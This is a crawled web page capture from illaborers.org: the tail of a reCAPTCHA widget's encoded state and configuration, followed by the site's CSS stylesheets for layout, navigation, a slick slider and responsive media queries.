sow6piwrIqw7gMw4vDqcOLNMKvw4MNaRwafcOtwoZuwoQJXR19EBbDsn3CgFdYw7vCnjJZHV4/[base64]/AMOcwpnDkjQTw4RQaEvCo1whw7kVMyNeSjDDnCJHZXVLw4wVw5diw5fCtsOQw63Dk2fDhjRVw6/CjGRKXg/CmcOXKC4bw6hjQQ3Co8KmwpvDnWHDsMKiw7F9wr7DgMK2CsONw4U0w5XCs8OgTMKtX8KFw57DqQTCr8OLZcKZw5h7w4YnS8Oaw7ACwrw3w4DDn1DDm27DqQpoOcO9TMOcdcKMwq0RHHBXA8OrY27Dpn1COsKmw6ZQWTRqwqnDlDLCqMKdf8Oqw5rDsmnDn8KTwq/[base64]/[base64]/CnF91EGcew7nDsFgIYxfDvsO7egPDhcOvw5AZw5VWW8OWfSdkWcOLHQRMw6FnwokQw4vDo8ORwrFxHCRewqJeNMOXwp/CmEB7VxRIw6kVCmzCrcKVwoYaw7QPwonDnsKBw7g2w4lywpTDrsKbw57CtEjDu8KAdSxyBnZHwrNzw6RDXMOLw5nDrFojOBbDnsKqwrdCwpQMd8Kqw7lPQXLDmSFNwo0hwrLCgirDoAkcw6/DgV/CvBHCpsOyw6oNcykYw69/GcK8fsKhw4/CoEfCsTXCrD/DtsOcw43DhsK8VMOGJ8ORw4hLwr0ZM3hlacOuC8Ocwo8tfw0/Dm18b8KrGip8DADChMK9w4cfwrg8Jy/DrMO8K8ORJcK3w4TDlMOMIQRkwrfDqA19w45yN8KuDcKowrvCnCDDrcOKfcO5wrdIZVzCoMKZw4BJw7c2w5jCksOLacK/QytxZsO+w6LChMOxw7UXUsO3wrjCpsKDTANic8Ohw4kjwpIbaMO7w7AKw6Aef8Owwp4IwpVeVsO1wqIRw5zDlAzDo0DCpMKLw7wBwrDDgQ7CiUxoacKcw4lCwrvCrcK6w7zCi0/[base64]/wo/CsVBawpbDkTp6wobClxAPCEU7VSHCl8OFVkxEeMOOIzlbw5oLHzwaG0h7PiZkw6nDhsKPwrzDh0rDuiw8wrAcw5bChQbDosO1w5oNXzZNCMKewpnChms2w7/CrcKYFXPDmMOZQsKAw61Sw5bDuV5fEBcsDRrCpFF0EcOww5Mmw68rwq9rwq7CgsKbw7xtSnUeGMKsw6pHcMKiWcO9EQTDmmEDw5/[base64]/[base64]/Q2YdO8OswqwBXcObwr9nR8OCw7gFw6/CkQvDpgp2N8K7wojCscKcw77Dp8Ouw4rDqsKew7jCr8Kiw4tUw6ZzCsOoRsKMw4oDw4DCsQETA1IOJ8OQCD0yTcKpNwbDgSBkcHcWwofCk8OKw7/CvsK5QsK4eMKOXVlew61awojCmBYWMcKHT33Cn3fDhsKKGnLDocKoKsOVWiNlLsOjAcOXJHTDtnZjwpURwoI+AcOIw4fCm8KRwqDCtsOIw44twrZ/[base64]/DqsOyDyLCmz3DnsKmW8KvdGQheXoXJXPDkMKsw5Qgwq1NPhRHw4/[base64]/DksKcw7gQCsKnfh3DgMOjw6HCvUHCmcOsw5nCgcOXdMOjL2PCqcKlwrzCoEIDa0vCpHPCgh/DmsKianVvX8OTHsOvLFgKKR0Iw6poSQHCn2pbC1MTI8OMcwvCmcOcwrnDpy8hIsO4ZQbCvT/[base64]/CiAUZJkbDhXvDr1zCu2RGcsKxw5xBPMO0PURXwqzDi8K/[base64]/OwlhOnrDjcOWIEvDv8KoKsOMMmlEaMK4w4ZpHcK2w6V7wqDCmA3CuMOCcDzCoUHDqkTDn8O1w5JTJcOUwqnCrsO3aMO8w4/CicKTwq18woPCpMK2AHNpw6/CjV1FbRfCu8KYZsOfA1oTYsKsSsKZamFtwpgzGWHCiw3DvQnCgcKsGMOMLsK0w4FlKhBqw7N5MMOtc1AXUyjDncK2w4MuMUprwr9nwpjDtj3DjsOcwojDokAYBw4tdncJw4ZJwqJcw59YW8KMasOyUsOsW245bhLDrlRCWsK0Qhc3wrrCpxZgwq/DhFPClnHDmMKXwonCgcOLO8OpSsKwKynDq3LCo8K8w7XDlMK/[base64]/wqs+PxwWGcOkJMK2wrvCmcOkw4HCqMOQwoDCoGvDrcKyw55dQD/ClWzChsK6cMOOw5PDiGZlw5rDrikowonDpVTCsAQjWsOAwr0Dw690w6zCt8OpwonCinBnIxHDr8OlVFlnUsK+w4NqOX7CksORwp7CrzZKw7dtUkccw4Elw73CpMKXwqIAwpfCssOuwrJswq5iw61HcFLDpA1rMR5Zw5UyVGpDXMK1wr/DoSN0b20iwq3DhMKiMgIrQmkJwqvCgMKYw6vCqsOqwq0Iw7/[base64]/[base64]/DrcOfCcK9YsKBYAJ+HhbCisO3GhvDncKZw63CnMKreiTCsF0TJsKMIWLCvsO2w68eAsKSw6tHU8KBAsKRw4fDusKnwo7CkcO8w4dzT8KIwqgMFiQ/wrnCtcOZOU1YdBBKw5UBwqB1IcKLfcOlw5J8PsK6w7Mzw7gmwrXCsn0Aw7hmw5kmZXgUwqDCgHpWRsORwqRMw5g/w7xddcO7w4bDgsKzw7wze8O3C3XDlXnDqcOgw5vDrl3CvhTClcK3w4rDoiPDimXClyDDsMKmw5vCjsOtAcKew5kQPMOia8KfG8O7B8KLw44Pwrk6w4/Dj8OrwpBKPcKVw4vDtRB/Z8K4w5llwoYnw5s5w6FkQMKBLsOMH8OvDUgqdDllfSzDkgfDhcODIsKdwqxeSwU4CcO1wp/DkhPCgH1hBcK4w7PCs8OBw7bDlcKCDMOAw6LDqCvCmMOOwq3DrEoBPMOYwqRSwochwoFlwrlCwrBtw55QCU8+AcKgFsK0w5dgXMO9wp/[base64]/Di3TDm1M6wo3DmVoyw5wnwrDCs2sQwrQZN8KDIMKEwqTDghsDwqDDn8OjQ8Klwoc3w5Jlw5zChhpQDn3CmDHCqMOyw4nDknnDiEtrcA4aT8Kqw7B0w57DgMKVw7HCogrCgzRXwrc/c8KUwoPDrcKRwp3Clko8wrBzF8K2w7TDhMOncSMnwrQ0d8OkI8Kdw6E/VD7DlnA/w57Cv8K9UHciYW3Ck8KwC8O8wonDjMKJHMKcw4IyLsOrfRXDhFvDscKMXcObw5jCjsKkwrFvZAUdw75MXW/Dk8Opw4FVJzXDjEbCvMK/wqt1XQ0pw6PClycYwrgQJgvDgsOnw4nCtDVNw79Bw4XCv2bDv0c9w7rDpzzCmsKow6BLFcOtwp3DjkzCtk3DscO8wqAgWVk1w78DwrQrVMOkB8KKwp/CqwPCvFzCnMKbb3pWcsKzwojCusO9wrTDocK3eTQkZl3ClxPCqMOgc089IMKNYcO3woHDnMOuEcODwrQBOsOKwrp8FcOLw7/DtAR7w6LDgcKcVMOmw7w8wpFZw4TCm8OBFsKuwo1Ywo7Dn8OWFFnDq2x8w4bCv8KbRC3CsjXCu8OEasOTJSzDpsK4aMODJjcNwrIcL8KkeVsLwoBVWxYfwow8wodRL8KtPMOHw7ttHVzDkXzCkwRdwpbDqMKuwqVuW8KSw5nDjD3DtQ3CrihcMsKBwqfCuT/[base64]/Ch1J7w7pZdVDCgsKdw7jDph7CrMKywrsKw6UoRAzDlkc+LkTDi1/[base64]/CkMO1LDgGEMKIL8K4U1sMNB7DsQ9sw4I/b3jDpcO4P8OOXcK6woMlwo3DoQ1Dw6DDkMKnRMODdyLCssO8w6JaSQHDj8KnWWgkwpkqc8Kcw5xmw4nDmAzCqzvDmQDDqsOZYcKbw6TCsnvDlsKxworClE9rCMOBBsKCw4fDhmjDsMKkYMKdw77CjsK+OVxfwpHDl2LDjRXCtExGW8K/V0twf8Kaw4jCpcKrb0rDuzLCjxPDtsK2w5tnwoYeUMOfw7HDkcOWw7A6wpl2A8OTMWtmwqk2dm3Dq8Otf8O/w7LCgWYQPAbDiSTDtMKzw47DpMKUwqnDjBN9w67Dj2vDlMOhw5ovw7vDsjtbCcKYTcKSwrrCpMOPElDDri0Tw7fCp8Ogwq1BwobDqkvDj8KIfQoCCwsgKzM4R8KQw67CnmcKZsOlw4MROsK6ZRXCt8OewojDncODwoxYQVkGLykTTSk3C8K7w7x9OQ/CtMKCKcOSw6JKeF/DnFTCnVXCs8KHwrbDtWE/VFoPw7h3CzvCjg0mwo94OcKLw6nDm0HClcOCw6Fxw6XCl8O0RMK8f1jDkcOlw5DDgcKwQcOQw7zClMO9w50PwplmwrV2w5zCq8O9w78iwqTDqcKtw4HCkilkGcO1eMO/HTHDnnYXw6rCoGUww6fDpzRdwooWw7nCkhXDqnxSGsKVwrphO8O1DsKnDcKLwrgMw6LCmzzCmsOqDGctFxjDr0TCpCNpwpp9R8OyKVN7dcOrwqzCjGB4woI4wr7CgidBw7rDlUYVfwHCssOLwoMSccOzw6zCvMOgwpN/K1fDqEJXP3QBG8OeHm1+f3XCs8OdYm1zbHBLw5rChcOTwovCucO5WEwTLMKkwpE7w5w1w4TDjcK+HyrDpANaZsODGhzCk8KGBjrDiMOKPsKfw4h+wqXDuCrDsl/DhBzCoVDCmkTDucKBCRQLw5Fewr4ZEMK2aMKLNw9/FivCoRLDoRbDvnbDjU7DrsKXwpx3wpvChMKsDnzDvTPCscKeEHfCk0jDrsOuw78nPMOCGF8Gw7XCtkvDr0LDi8K0UcKiwrfDhz9FaEjCmynDtWfCjiJTSz7CgcK1wp4Rw4jCvMK6fhfCtyBTLUzDpsK/wpjDjmbDvMOVAyfDlsOLJFhHw4prw67DgMOPZFrDqMK0aBVaAsKBHRfCgxPDpMOGTGXCkAtpU8KdwpnDm8KhL8OowpzCkQZyw6Aywq9WTiPCkMOPcMO3wosXY1N4DmhvfcKJWz5bWj/CoSpWHU5swoTCtXPCn8Kew4jDv8O8w5EZfzbCiMKYw5QyZz3CkMO/ZRRowqwYZXhnPsO5w7DDm8K3w5gKw5kBQC7Cum5WBsKkw6ZHIcKCw6EZwohbdsKXwoohHFwfwqBANcO+w7B1w4zDucKoBw3CtsORZ3gVwqMcwr5xY2nDr8OwGnLDliIaKW8DVhQHwqxzSiDDhi7Dt8KvPjtnDMOvGcKNwqd/WQvDikHDtH8/w50SQWbDg8O7w4XDvy7Dv8OIYsKkw48EFH93NhLDshtjwrrCoMO2WzzDssKDGgReE8Kaw6PDtsKMw4zCgAzCgcO2LU3CrMOyw4Iwwo/DkBTCuMOuE8Oiw4QaYXA+wqnCkApUQwXDiSY/QEMYw6AnwrbCgsOnw45XGjERajEgw43CnlnCtjVpBcKVKDrDt8OobxfDrzjDrsKfYjd5YcOaw43DgkUSw6XCmcORKsOZw7nCtcOqw4BGw7bCssKdTCrCnx5cwr3DhMO4w4wDZz/DicOfSsKGw7IEMMOzw6TCq8ORw4/[base64]/w6pbwpEePV3CjWTCtDI6wpluw5rDmcOJwprDl8OgJRJwwpceW8KFZE00GAbCjDkfVxJPwrQKf1thWUtzf0AVNzk3wqg+Fx/DsMO7WMK7w6TDqkrCo8KnBsKidixhw4/[base64]/DlC3CgsKzPQ1eWcO5w4zCqi3CsMO4wonDt0BKd0PChMKkw6XChcOzw4fDuT9ew5TDjsKuw6kQw7Apw6gbAgsiw4bDrsKdBwHDp8KiWDbCkEfDh8OjJWxJwpgYwr4Rw4xow7/Dmx8Fw75bN8OXw4ANwqTDiy1GRMOKwprDqcOgO8OJXAl4U1UGbQzClMO8BMOZCMO0wrkNT8OvIcOTXcKIV8KvwqvCuBHDpxp1WizDucKbW2/CgMK2w7vDmcO/ARrDusOtK3FTZFDDhkBYwrLClMKqOsKHasOQw5nDuBnCpW5Zw4TDsMK2IjLDj3o8VzbCsEARLBNRTVjDiG9OwrwDwoUaLgEDwrUsHMOvYsOVNMKNw63CsMKcwqLCqELCtStJw58Bw7I7BBnChU7ChxMqHMOCw50oVFPCn8OLQcKUJMKNX8KaR8O7w5vDo2LCrF/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdCB6MaAAAAAGL2P4wCmF0WjyGpbtuKHBf23VkP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.illaborers.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+d3ScsTl7o/AdFDLObEG0sJZP6hwLtKS6tGhHrkrWho\\u003d\x22,1,0,null,1,1768969712910,0,0,[28,40,159],null,[215,17],\x22RC-VEEp5eSYjYtkTg\x22,null,null,null,null,null,\x220dAFcWeA5y-XPD6rKroLUWrvFjBT-p_eCp56gwsjNa22Lh7kiKnuNQBxptSOOtaApD-qz-1aNcdYXqM2Ty2bKks2rICNSI8SIqjQ\x22,1769052512980]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.illaborers.org/templates/illaborersj4/css/template.css?d86809
body_size: 209
content:
@import url("layout.css?v6"); /*layout css file*/

@import url("customize.css?v7"); /*Use this file to customize your website*/

@media (max-width: 1000px) {
    .uk-grid>* {
        padding-left: 30px;
        padding-top: 15px!important;
    }
    *+.uk-grid-margin, .uk-grid+.uk-grid, .uk-grid>.uk-grid-margin {
        margin-top: 0px!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.illaborers.org/templates/illaborersj4/css/slick/slick-theme.css?d86809
body_size: 1148
content:
@charset 'UTF-8';
/* Slider */


.responsiveSL {
margin:0px 0px 10px 0px !important;
width:100%;
float:left;
z-index:1000;
text-align:center
}

.responsiveSL  > div {
}

.slick-slide {
position:relative;	
}

.slick-track {
position:relative;
}

.slick-slide {
}

.slick-slide img {
min-width:100%;
margin:0 0 0px 0
}

.captiondiv {
position:absolute;
top:32%;
left:0;
width:100%;
margin:0 0 0 0;
font-size:27px;
color:#fff;
opacity:0;
font-weight:normal;
font-family: 'Crete Round', serif;	
}

.captiondiv, .captiondiv div {
line-height:1.3em;
}

.slick-current .captiondiv {
opacity:1;
-webkit-transition: all 1s ease-out;
-moz-transition: all 1s ease-out;
-ms-transition: all 1s ease-out; /* IE10 is actually unprefixed */
-o-transition: all 1s ease-out;
transition: all 1s ease-out;
}

.captiondivPad {
margin:0;
}


.slick-loading .slick-list
{
background: #fff url('./ajax-loader.gif') center center no-repeat;
}

/* Icons */

/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;
	right:28px;

    display: block;

    width: 37px;
    height: 68px;
    margin-top: -34px;
    padding: 0;

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;

	z-index:10;
	background: url(../slick/prev.png) no-repeat top left;
	
	border-radius:0px;
	font-weight:normal;
	text-align:center
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    opacity: .7;

}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: .7;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .55;
}

.slick-prev:before,
.slick-next:before
{

    font-size: 40px;
    line-height: 0.7em;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: 28px;
	border-bottom-left-radius:0;
	border-top-left-radius:0;
}
[dir='rtl'] .slick-prev
{

}
.slick-prev:before
{

}
[dir='rtl'] .slick-prev:before
{

}

.slick-next
{
border-bottom-right-radius:0;
border-top-right-radius:0;
padding-left:0;
background: url(../slick/next.png) no-repeat top left;
}
[dir='rtl'] .slick-next
{

}
.slick-next:before
{

}
[dir='rtl'] .slick-next:before
{

}

/* Dots */
.slick-slider
{
    margin-bottom: 0;
}

.slick-dots
{
    position: absolute;
    bottom: 30px;

    display: block;
left:50%;
width:960px;
margin:0 0 7px -520px;
    padding: 0;

    list-style: none;

    text-align: right;
	display:none
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 18px;
    height: 18px;
    margin: 0 0px;
    padding: 0;
	list-style:none;
	background:none;
    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 18px;
    height: 18px;
    padding: 0px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: Arial, Helvetica, sans-serif;
    font-size: 38px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 18px;
    height: 18px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.ebz button:before
{
    opacity: .99;
    color: white;
}



--- FILE ---
content_type: text/css
request_url: https://www.illaborers.org/templates/illaborersj4/css/media-queries.css?d86809
body_size: 1662
content:
@media screen and (max-width: 1195px) {
.wrapperEl {
width:100%;
}
.Pad15 {
margin:0 15px	
}
#socialdiv {
right:15px	
}
#searchbdiv {
right:100px;
}
#searchbdiv .search-query.input-medium {
float:left;
width:115px;
}
.navigatioN {
margin:60px 15px 0 0;
}
.navigatioN2 {
margin:0px 15px 0 0;
}
.sectiondiv .bt-introtext {
line-height:1.4em;
font-size:15px;
width:60%;
float:left;
}
.sectiondiv .bt-cs .bt-introtextPad {
padding:50px 0 80px 15px
}
}
@media screen and (max-width: 1003px) {
header {
min-height:95px;
}
#socialdiv {
top:12px;	
}
#searchbdiv {
top:12px;
}
#logodiv {
margin:5px 0 5px 15px;
max-width:85px
}
.bt-cs .next,.bt-cs .prev {
top:20px !important;
}
.bt-cs a.next {
bottom:20px !important;
}
.sectiondiv .bt-cs a.next {
right:20px !important;
}
.sectiondiv .bt-cs a.prev {
right:20px !important;
}
.sectiondiv .bt-introtext {
width:100%;
}
.sectiondiv .bt-cs .bt-introtextPad {
padding:40px 0 20px 10px
}
.sectiondiv p.readmore {
position:relative;
right:auto;
top:auto !important;
float:left;
width:100%;
margin:0 0 40px 0
}
.sectiondiv p.readmore a {
padding:15px 0 15px 0px;
margin:0 0 0 10px;
width:180px;
font-size:16px;
}
/*Navigation*/
.navigatioN {
float:left;
width:100%;
margin:48px 0px 0 0;
padding:0px 0 0px 0;
z-index:1000;
border-top-left-radius:0px;
border-top-right-radius:0px;
}
.navigatioN .show-menu {
display:block;
}
.navigatioN .show-menu {
float:right;
margin:0px 10px 5px 5px;
position:relative;
width:42px;
height:42px;
background: transparent url(../images/mobmen.png) no-repeat top center;
cursor:pointer;
border:0px solid #B3BABC;
border-radius:0px;
}
.navigatioN .show-menu:hover {
background-position:bottom center;
}
.navigatioN .show-menu.StatusTwo {
background-position:bottom center;
}
/*Reset all styles*/
.navigatioN ul, .navigatioN li:hover ul, .navigatioN ul li, .navigatioN > ul > li.active > a, .navigatioN > ul > li:hover > a, .navigatioN ul li:hover ul a:hover, .navigatioN > ul > li.active > a, .navigatioN ul li:hover, .navigatioN ul li:hover a, .navigatioN ul li a, .navigatioN ul li a:hover, .navigatioN ul li:hover ul a, .navigatioN ul li:hover ul a:hover {
margin:0; padding:0; background:none; border:0; line-height:normal; height:auto
}
.navigatioN ul {
border-top:0px !important;
border-left:0px !important;
padding:0px 0 0px 0;
float:left;
width:100% !important;
display:none;
margin:0 0 0px 0;
background-color:transparent;
text-align:left;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
background:#A8B3AD;
}
.navigatioN > ul {
padding:10px 0;
margin:0 0 0px 0
}
.navigatioN ul li:hover ul {
position:relative;
top:0 !important;
left:0 !important;
}
/*Mobile Menu Styling*/
.navigatioN ul ul {
padding:0px 0 0px 0 !important;
margin:0 !important;
background:transparent  !important;
}
.navigatioN ul li, .navigatioN ul li:hover {
float:left;
width:100%;
}
.navigatioN a {
color:#fff;
font-size:13px !important;
letter-spacing:0 !important;
width:100%;
float:left
}
.navigatioN > ul > li.deeper > a {
background-image: url(../images/parentM.png);
background-repeat:no-repeat;
background-position:right center;
padding-right:0
}
.navigatioN > ul > li > a, .navigatioN > ul > li > ul > li > a, .navigatioN > ul > li > ul > li > ul > li > a {
width:100% !important;
color:#fff !important;
float:left;
}
.navigatioN > ul > li.active > a, .navigatioN > ul > li > ul > li.active > a, .navigatioN > ul > li > ul > li > ul > li.active > a, .navigatioN > ul > li > ul > li > ul > li > ul > li.active > a {
color:#4F5A54 !important;
}
.navigatioN ul li a:hover {
color:#4F5A54 !important;
}
.navigatioN > ul > li > ul > li > a, .navigatioN > ul > li > ul > li > ul > li > a {
color:#fff !important;
}
.navigatioN ul span {
display:block;
margin:0px 15px 0px 15px;
border-top:1px solid #fff;
padding:7px 0
}
.navigatioN > ul > li:first-child > a > span {
border-top:0px solid #fff;
}
.navigatioN ul ul span {
padding:7px 10px
}
.navigatioN ul ul ul span {
padding:7px 15px
}
.navigatioN ul ul ul ul span {
padding:7px 20px
}
.navigatioN ul li.active.parent > ul {
display:block;
}
.navigatioN ul li:hover ul {
-webkit-box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.0);
-moz-box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.0);
box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.0);
}
.captiondiv {
font-size:21px;
}
.TextLarge {
font-size:45px;
}
body {
font-size:14px	
}
h1 {
font-size:21px;
}
h2 {
font-size:19px;
}
h3 {
font-size:17px;
font-weight:normal;
}
h4 {
font-size:15px;
}
h1.ArticleHeading, .page-header h1 {
font-size:21px;
}
#footerL {
float:left;	
width:100%;
text-align:center;
}
#footerR ul {
text-align:center;
}
#footerR {	
width:100%;
text-align:center;
}
}
@media screen and (max-width: 768px) {
.IconsMemberS.InneR {
display:none	
}
.IconsMemberS {
margin-bottom:40px	
}
.IconsMemberS .wrapperEl > div {
width:48%!important;
margin:0 0 30px 0;
}
#bannerdiv {
padding:0 0 2px 0;
border-bottom:7px solid #FD991F
}
}
@media screen and (max-width: 621px) {
	
#logodiv {
margin:5px 0 5px 5px;
}	
#socialdiv img {
margin:0 0 0 6px
}
#searchbdiv {
right:85px;
}
#searchbdiv .search-query.input-medium {
float:left;
width:50px;
}
	
.sectiondiv .bt-cs .bt-introtextPad {
padding:60px 0 40px 10px
}
.captiondiv {
font-size:16px;
top:20%
}
.TextLarge {
font-size:27px;
}
.slick-prev,
.slick-next
{
display:none !important	
}
.contentdiv {
float:right;
width:100%;
margin:0 0 30px 0
}
#rightdiv {
float:left;
width:100%;
margin:10px 0 30px 0;
}
}
@media screen and (max-width: 900px) {
  td, tr {
    text-align: center!important;
    padding: 10px 3px!important;
    line-height: 2.5em;
  }
  .vertical-slideshow-item {
    padding: 60px 75px;
  }
  .vertical-slideshow-item-left {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-right: 0px;
    margin-bottom: 30px;
  }
  .vertical-slideshow-item-title {
    font-size: 24px;
  }
  .vertical-slideshow-item-right {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .vertical-slideshow-item-readmore a {
    padding: 18px 0;
    width: 200px;
    font-size: 18px;
  }
}
@media screen and (max-width: 622px) {
  .vertical-slideshow-item {
    padding: 45px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.illaborers.org/templates/illaborersj4/css/layout.css?v6
body_size: 2338
content:
/*****************************/
/*** Core html setup stuff ***/
/*****************************/
body {
font-family:Arial, Helvetica, sans-serif;
font-family: 'Open Sans', sans-serif;
font-size: 15px;
color:#000;
-webkit-text-size-adjust: none;
overflow-x:hidden;
height: 100%;
font-weight:400
}
html {
overflow-x:hidden;
height:100%
}
img {
max-width: 100%;
height: auto;
width: auto\9; /* ie8 */
}
.wrapperEl {
margin:0 auto;
width:1173px;
position:relative
}
header {
min-height:143px;
position:relative;
z-index:10000;
}
.Pad15 {
display:block
}
#logodiv {
margin:5px 0 5px 20px;
position:absolute;
left:0;
top:0;
}
#socialdiv {
position:absolute;
right:0;
top:18px;	
}
#socialdiv img {
margin:0 0 0 12px;	
}
#searchbdiv {
padding:0 15px 0 0px;
position:absolute;
top:18px;
right:85px;
height:29px;
background-color:#E9E9E9;
border-radius:10px;
}
#searchbdiv form {
float:left;
position:relative;
z-index:100;
padding:0px;
border-radius:0;
}
#searchbdiv label {
display:none
}
#searchbdiv .search-query.input-medium {
/* float:left; */
width:185px;
height:20px;
border:0px solid #000;
margin:0px 0 0 0;
padding:5px 10px 3px 20px;
color:#8C9B93;
background-color:transparent;
font-family: 'Raleway', sans-serif;
font-size:13px;
}
#searchbdiv .button.btn-primary.hasTooltip {
float:left;
width:29px;
height:23px;
border:0;
margin:0px 0 0 0;
padding:0;
font-size:1px;
text-indent:-5000px;
background: url(../images/searchbtn.png) no-repeat top left;
cursor:pointer;
}
/*____Navigation____*/
.navigatioN {
float:right;
padding:0px 0px 0 0;
position:relative;
margin:60px 0px 0 0;
background-color:transparent;
}
.navigatioN2 {
margin:0px 0px 0 0;
}
.navigatioN ul {
list-style-type:none;
margin:0px 0px 0 0;
padding:0;
text-align:left;
position:relative;
float:right;
width:100%;
}
.navigatioN > ul {
margin:0px 0px 0px 0;
}
@media screen and (min-width: 1003px) {
.navigatioNMembers > ul {
margin:14px 0 0 0	
}
}
.navigatioN ul li {
display:inline-block;
margin:0 0 0 0px;
padding:0;
background-image:none;
list-style:none;
position:relative;
}
.navigatioN > ul > li {
display:inline-block;
margin:0 0px 0 0px;
padding:0;
background:none;
list-style:none;
position:relative;
}
.navigatioN li.item-126, .navigatioN li.item-101 {
	
}
@media screen and (min-width: 1003px) {
.navigatioNMembers li.item-108 {
display:none	
}
}
.navigatioN ul li a {
display:block;
text-decoration:none !important;
float:left;
background-image:none;
padding:0;
margin:0 0 0 0;
line-height:normal;
}
/*Styling: */
/*1st level*/
.navigatioN > ul > li > a {
padding:5px 0px 5px 30px;
margin:0 0px 0 0;
color:#8C9B93;
font-size:16px;
font-weight:700;
-o-transition: .2s;
-ms-transition: .2s;
-moz-transition: .2s;
-webkit-transition: .2s;
transition: .2s;
text-transform:uppercase;
}
.navigatioN2 > ul > li > a {
padding:0px 0px 11px 28px;
margin:0 0px 0 0;
color:#8C9B93;
font-size:16px;
font-weight:400;
text-transform:none
}
.navigatioN > ul > li.deeper > a {
background-image: url(../images/parent.png);
background-repeat:no-repeat;
background-position:right 12px;
padding-right:20px;
margin-right:0px;
}
.navigatioN2 > ul > li.deeper > a {
background-position:right 10px;
}
.navigatioN > ul > li.active > a, .navigatioN > ul > li > a:hover {
color:#FD991F
}
.navigatioN li.item-101, .navigatioN li.item-192 {	
}
/*2nd, 3rd level*/
.navigatioN ul li:hover ul {
z-index:1000;
width:280px;
position:absolute;
left:0;
top:0;
text-align:left;
background:#4D4D4D;	
display:none;
padding:0px 0 0px 0;
border-radius:0px;
border-top-left-radius:0;
border-top-right-radius:0;
}
.navigatioN ul li:hover ul li {
width:100%;
float:left;
display: block;
position:relative;
}
@media screen and (min-width: 865px) {
li.item-101 {
display:none	
}
}
.navigatioN ul li:hover ul a {
font-size:13px;
float:left;
width:250px;
border-top:0px solid #F0F0F0;
padding:5px 15px 5px 15px;
line-height:normal;
color:#fff;
border-bottom:0px solid transparent;
}
.navigatioN ul li:hover ul a:hover {
color:#fff;
border-bottom:0px solid #fff;
background-color:#808080;
}
.navigatioN ul li ul {
display: none;
}
.navigatioN > ul > li > a:hover + ul, .navigatioN > ul > li > ul:hover {
display: block;
top:33px;
left:17px;
}
.navigatioN2 > ul > li > a:hover + ul, .navigatioN2 > ul > li > ul:hover {
display: block;
top:31px;
left:6px;
}
.navigatioN > ul > li > ul > li > a:hover + ul, .navigatioN > ul > li > ul > li > ul:hover {
display: block;
left:280px;
border-left:1px solid #4A4A4A;
margin:0px 0 0 0;
top:0px;
}
/*-------------*/
.navigatioN .show-menu {
float:left;
width:41px;
height:41px;
position:relative;
margin:0px 0 0 5px;
background-image:url(../images/mobmen.png);
background-position:left top;
background-repeat:no-repeat;
cursor:pointer;
font-size:1px;
text-indent:-5000px;
background-color:transparent;
display: none;
}
.navigatioN input[type=checkbox]{
    display: none;
}
.navigatioN input[type=checkbox]:checked ~ #menu{
    display: block;
}
/*____Navigation END____*/
#slideshowdiv {
float:left;
width:100%;
margin:0 0 0px 0
}
#module1div {
float:left;
width:100%;
background-color:#FD991F;
}
#bannerdiv {
float:left;
width:100%;
padding:0 0 5px 0;
border-bottom:15px solid #FD991F
}
main {
display:block;
padding:0 0 20px 0	
}
.contentdiv {
float:right;
width:62%;
margin:0 0 40px 0
}
#rightdiv {
float:left;
width:34%;
margin:12px 0 20px 0;
}
#rightdiv iframe {
width:100%;
height:245px;
}
#rightdiv .module {
float:left;
width:100%;
module:0 0 25px 0;
}
#rightdiv h3 {
font-size:25px;
margin:20px 0 12px 0
}
.contentFdiv {
float:left;
width:100%;	
margin:0 0 40px 0
}
#iconsdiv {
text-align:center;
margin:0 0 40px 0
}
#iconsdiv img {
margin:0 15px
}
#breadcrumbsdiv {
float:left;
width:100%;
color:#000;
padding:0;
margin:0px 0 15px 0;
font-size:11px;
text-transform:uppercase;
font-weight:400;
background-color:#ECEFED;
}
#breadcrumbsdiv ol, #breadcrumbsdiv li {
background:none;
margin:0;
padding:0;
float:left;
list-style:none
}
#breadcrumbsdiv ol {
margin:2px 5px;	
}
#breadcrumbsdiv a {
color:#646464
}
#breadcrumbsdiv a:link, #breadcrumbsdiv a:visited {
color:#979797;
}
#breadcrumbsdiv span.divider {
color:#646464;
float:left;
}
#breadcrumbsdiv span {
padding:0px 0 0 0;
display:inline-block;
position:relative;
margin:-1px 0 0 0;
}
.IconsMemberS {
text-align:center;
color:#686D6A;
font-size:19px;
padding:50px 0 0px 0;
font-weight:700;
